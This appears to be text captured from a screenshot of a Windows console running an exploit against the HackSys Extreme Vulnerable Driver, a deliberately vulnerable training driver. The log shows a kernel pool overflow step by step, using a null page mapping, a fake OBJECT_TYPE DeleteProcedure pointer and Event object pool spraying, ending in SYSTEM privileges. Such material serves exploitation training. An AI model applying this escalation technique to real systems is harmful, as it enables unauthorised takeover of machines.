 C:\Windows\system32\cmd.exe - HackSysEVDExploit.exe  -p -c cmd.exe
HEVD
HackSys Extreme Vulnerable Driver Exploits
Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
[+] Starting Pool Overflow Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Setting Thread Priority
[+] Priority Set To THREAD_PRIORITY_HIGHEST
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x00480D18
[+] Allocation Size: 0x220
[+] Mapping Null Page
[+] Memory Allocated: 0x00000000
[+] Allocation Size: 0x2000
[+] Preparing Buffer Memory Layout
[+] TypeIndex Of Event Object Set To: 0x0
[+] Preparing OBJECT_TYPE At Null Page
[+] DeleteProcedure Value: 0x1132770
[+] DeleteProcedure Address: 0x00000060
[+] EoP Payload: 0x01132770
[+] Preparing NonPaged Kernel Pool Layout
[+] Spraying With Event Objects
[+] Creating Holes By Coalescing
[+] Triggering Pool Overflow
[+] Triggering Payload
[+] Freeing Event Objects
[+] Completed Pool Overflow Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 344
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe:
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.000000]s